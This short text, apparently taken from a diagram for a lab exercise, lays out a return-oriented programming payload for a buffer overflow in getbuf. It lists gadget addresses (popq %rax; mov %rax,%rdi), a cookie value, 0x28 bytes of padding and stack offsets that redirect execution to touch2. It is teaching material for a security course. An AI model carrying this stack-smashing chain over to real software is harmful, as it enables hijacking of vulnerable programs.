 Calling Procedure
Entry addr for touch2
test
ec 17 40 00 00 00 00 00
mov %rax, %rdi nop ret
c5 19 40 00 00 00 00 00
%rsp+56
cookie
fa 97 b9 59 00 00 00 00
%rsp+48
popq %rax nop ret
ab 19 40 00 00 00 00 00
%rsp+40
0x28
getbuf
……
00 00 00 00 00 00 00 00
%rsp